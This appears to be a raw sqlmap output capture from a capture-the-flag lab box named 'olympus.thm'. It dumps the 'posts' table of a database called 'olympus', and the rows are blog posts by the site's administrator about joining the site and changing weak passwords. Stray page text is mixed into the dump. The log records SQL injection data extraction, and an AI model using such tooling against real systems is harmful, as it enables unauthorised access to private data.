 [02:05:33] [INFO] fetching entries for table 'posts' in database 'olympus'
Database: olympus
Table: posts
[3 entries]
| post_id | post_category_id | post_date | post_tags | post_image | post_title | post_author |
post_status | post_content
Heading Secondary Text
Search
| post_comment_count |
No Post in this Category
Login
Older
| 2 | 1 | 2022-04-22 | first, post | img.jpg | Dear Gods and Godess | root |
publish | <div class="wp-container-7 entry-content wp-block-post-content" style="text-align: center;">\r\n<p><strong>This
is the first version of the Olympus website. It should become a platform for each and everyone of you to express their needs
and desires. Humans should not be allowed to visit it.</strong></p>\r\n<p><strong>You have all been sent a username and a pa
ssword (that you will need to change ASAP) that will allow you to join the Olympus and create articles.</strong></p>\r\n<p><s
trong>I hope you will like this website,</strong></p>\r\n<p><strong>Yours, root@the-it-guy</strong></p>\r\n</div>\r\n<p style
[02:05:34] [WARNING] writing binary ('application/octet-stream') content to file '/home/eduardo/.local/share/sqlmap/output/ol
ympus.thm/dump/olympus/post_content-49071991.bin'
| <blank> |
| 3 | 1 | 2022-04-27 | credentials,security,it | 61X1U2-xUTL.jpg | Credentials | root |
publish | <p><strong>Dear Gods and Godess, I found out that some of you (not everyone thankfully) use really common passw
ords.</strong></p>\r\n<p><strong>As I remind you, we have a wordlist of forbidden password that you should use. </strong></p>
\r\n<p><strong>Please update your passwords.</strong></p>\r\n<p>\xa0</p>\r\n<p><strong>Yours, root@the-it-guy</strong></p>